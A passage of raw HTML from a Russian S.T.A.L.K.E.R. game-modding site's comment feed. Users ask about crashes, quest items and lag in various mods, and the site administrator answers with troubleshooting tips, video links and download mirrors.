пользователей</a></span><span class="UhideBlock">Возможно железо что-то не поддерживает, попробуйте удалить файл user, запустить игру выставить полное динамическое освещение (DX11). Либо как вариант <a class="link" href="https://vk.com/ixray_platform" rel="nofollow" target="_blank">обратиться к разработчикам движка</a> с данной проблемой.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406">Ответить ➤</a></div>28.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406"> Чужой среди чужих: Последний Новый год </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар pawelvaleew2015" title="pawelvaleew2015" src="/ava/STALKER-2020/200.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 22:41</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-71199', 'up71199', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-71199', 'up71199', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> pawelvaleew2015 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здравствуйте  установил по инструкции и получаю вылет сразу FATAL ERROR <br /><br /> [error]Expression    : assertion failed <br /> [error]Function      : EngineLoadStage4 <br /> [error]File          : F:&#92;ixray-team&#92;ixray-1.6-stcop&#92;src&#92;xrEngine&#92;x_ray.cpp <br /> [error]Line          : 229 <br /> [error]Description   : ValidRenderDeviceInit <br /><br /> stack trace: <br /> Starting RENDER device... <br /> в чем проблема ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 15:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">либо недоработка, либо автор тут насолил модов, из-за чего нестыковки получаются...</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар monteki9191" title="monteki9191" src="/avatar/01/08/08022347.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 13:49</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monteki9191 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Мод &quot;Контракт на хорошую жизнь&quot;, на Агропроме в тоннели бпза сталкероа,у них техник &quot; Винт&quot;,а задание висит &quot;Принести инструменты Кардану&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 12:13</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Тут тоже нет? - <a class="link" href="https://rutube.ru/video/1b44c095998c17c28f5c208f9c259425/?r=wd" rel="nofollow" target="_blank">ТЫЦ</a> <br /><br /> Кстати Винт - персонаж модификации &quot;Контракт на хорошую жизнь&quot; поэтому надо прохождение искать по данному моду, а не по Бог с нами. Может поэтому и не там ищешь. <br /><br /> <a class="link" href="https://rutube.ru/video/9c535a82f12b8f52cf7ff29e186e9a51/?r=wd" rel="nofollow" target="_blank">Инструменты для техника в моде Контракт на новую жизнь</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар monteki9191" title="monteki9191" src="/avatar/01/08/08022347.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 11:34</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monteki9191 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не,там нету.Весь Агропром облазил.Да и смотрел,на разных ресурсах по моду &quot;Бог с Нами&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 10:52</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">может здесь -<a class="link" href="https://u.to/-xJuIg" title="https://rutube.ru/video/0c9720a882d00338562775588e3fd32e/?r=wd" rel="nofollow" target="_blank">ТЫЦ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902"> Contract For A Good Life + Gunslinger </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар monteki9191" title="monteki9191" src="/avatar/01/08/08022347.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.12.2025"> 07:27</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-54080', 'up54080', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monteki9191 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Подскажите,пожалуйста,где искать инструменты,по заданию Винта,на Агропроме?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/contract_for_a_good_life_gunslinger/1-1-0-6902">Ответить ➤</a></div>27.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355"> ADR - Anomaly Desolation </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 13:24</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">модпак не без проблем и автор об этом писал, кое что по багам есть в описании.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355"> ADR - Anomaly Desolation </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="mordovan" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 13:21</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333520', 'up333520', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333520', 'up333520', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mordovan </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо автору сборки и авторам Desolation - не смотря на отдельные технические моменты это лучшая сборка  Аномалии, из всех что потрогал своими руками.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 09:37</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте в настройках поотключать опции по типу глубина резкости и прочего, если не помогает - снизить графические настройки. Замечал такое на ПК у которого интегрированная видеокарта (система слабовата и при резком движении там треш происходил)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">этот вопрос лучше <a class="link" href="https://u.to/MeHlIA" title="https://vk.com/coc_lite_reborn" rel="nofollow" target="_blank">задать разработчику</a>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар uct-1948" title="uct-1948" src="/ava/STALKER-2020-1/279.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 06:59</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117878', 'up117878', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117878', 'up117878', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> uct-1948 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Как отключить лимит переходов</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="igor282003ru" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 01:41</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333849', 'up333849', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333849', 'up333849', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> igor282003ru </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Движения происходят с большой задержкой. Ни у кого такой проблемы не было? Как решить?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/final_update_mod_ogsr_engine_standalone/5-1-0-7405"> Final Update Mod + OGSR Engine - Standalone </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "25.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="25.12.2025"> 00:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/M7ZtIg" title="https://drive.google.com/file/d/1GTuFgfgcTL-TTCUUHU9KxsQXrhLtqU2j/view?usp=sharing" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/final_update_mod_ogsr_engine_standalone/5-1-0-7405">Ответить ➤</a></div>25.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/sborka_radio_stalker_2_russkij_rok/89-1-0-7404"> Сборка радио STALKER 2 - Русский Рок </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.12.2025"> 14:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/AqFtIg" title="https://drive.google.com/file/d/1xNieYYsIceS3Mrc-vyxwJoXwnAiKVziX/view?usp=sharing" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/sborka_radio_stalker_2_russkij_rok/89-1-0-7404">Ответить ➤</a></div>24.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a 